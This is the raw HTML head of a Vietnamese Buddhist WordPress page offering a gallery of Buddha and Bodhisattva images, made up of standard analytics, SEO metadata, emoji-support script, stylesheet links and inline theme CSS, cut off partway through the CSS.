

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://amidaphat.org/hinh-phat-bo-tat-27/
body_size: 40805
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hình Phật &amp; Bồ tát 27 - A Mi Đà Phật</title>
	<link rel="canonical" href="http://amidaphat.org/hinh-phat-bo-tat-27/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hình Phật &amp; Bồ tát 27 - A Mi Đà Phật" />
	<meta property="og:url" content="http://amidaphat.org/hinh-phat-bo-tat-27/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta property="article:published_time" content="2017-11-22T08:49:43+00:00" />
	<meta property="og:image" content="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat65.jpg" />
	<meta property="og:image:width" content="713" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anh Tuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://amidaphat.org/hinh-phat-bo-tat-27/","url":"http://amidaphat.org/hinh-phat-bo-tat-27/","name":"Hình Phật & Bồ tát 27 - A Mi Đà Phật","isPartOf":{"@id":"https://amidaphat.org/#website"},"primaryImageOfPage":{"@id":"http://amidaphat.org/hinh-phat-bo-tat-27/#primaryimage"},"image":{"@id":"http://amidaphat.org/hinh-phat-bo-tat-27/#primaryimage"},"thumbnailUrl":"http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat65.jpg","datePublished":"2017-11-22T08:49:43+00:00","dateModified":"2017-11-22T08:49:43+00:00","author":{"@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1"},"breadcrumb":{"@id":"http://amidaphat.org/hinh-phat-bo-tat-27/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://amidaphat.org/hinh-phat-bo-tat-27/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/hinh-phat-bo-tat-27/#primaryimage","url":"http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat65.jpg","contentUrl":"http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat65.jpg","width":713,"height":960},{"@type":"BreadcrumbList","@id":"http://amidaphat.org/hinh-phat-bo-tat-27/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"Hình Phật &#038; Bồ tát 27"}]},{"@type":"WebSite","@id":"https://amidaphat.org/#website","url":"https://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1","name":"Anh Tuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://amidaphat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","caption":"Anh Tuyet"},"url":"http://amidaphat.org/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="http://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="http://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Hình Phật &#038; Bồ tát 27 Dòng bình luận" href="http://amidaphat.org/hinh-phat-bo-tat-27/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='http://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='http://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='http://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"775cc7ff46","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://amidaphat.org/wp-json/wp/v2/posts/3398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='http://amidaphat.org/?p=3398' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fhinh-phat-bo-tat-27%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fhinh-phat-bo-tat-27%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 